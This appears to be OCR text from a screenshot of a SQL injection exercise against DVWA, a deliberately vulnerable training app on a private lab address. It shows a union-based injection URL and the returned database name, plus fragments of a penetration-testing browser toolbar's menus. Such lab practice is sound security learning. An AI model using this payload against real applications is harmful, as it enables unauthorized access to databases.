 192.168.98.129/dvwa/vulnerabilities/sqli/?id=-1' union  select 1,database() %23 &Subn
搜索
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LF
oad URL
http://192.168.98.129/dvwa/vulnerabilities/sqli/?id=-1' union  select 1,database() %23 &Submit=Submit
plit URL
xecute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
User ID:
Submit
ID: -1' union  select 1,database() #
First name: 1
Surname: dvwa